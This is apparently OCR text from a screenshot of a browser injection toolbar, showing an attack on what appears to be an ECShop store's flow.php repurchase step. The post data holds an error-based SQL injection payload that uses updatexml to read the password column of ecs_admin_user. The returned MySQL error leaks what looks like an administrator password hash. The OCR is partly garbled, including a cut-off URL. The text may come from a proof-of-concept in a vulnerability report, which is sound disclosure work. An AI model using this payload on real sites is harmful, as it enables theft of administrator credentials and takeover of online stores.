 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http: om/flow.php?step=repurchase
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
order_id=1 or updatexml(1,concat(0x7e,(select password from ecs_admin_user)),0) or 11#
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT goods_id, goods_number, goods_attr_id, parent_id FROM
`web`.`ecs_order_goods` WHERE order_id = 1 or updatexml(1,concat(0x7e,(select password from ecs_admin_user)),0) or 11# ) [2] => Array ( [error] => XPATH syntax error:
'~a684073c5b42a5eb8461a9d6ae5c71f' ) [3] => Array ( [errno] => 1105 ) )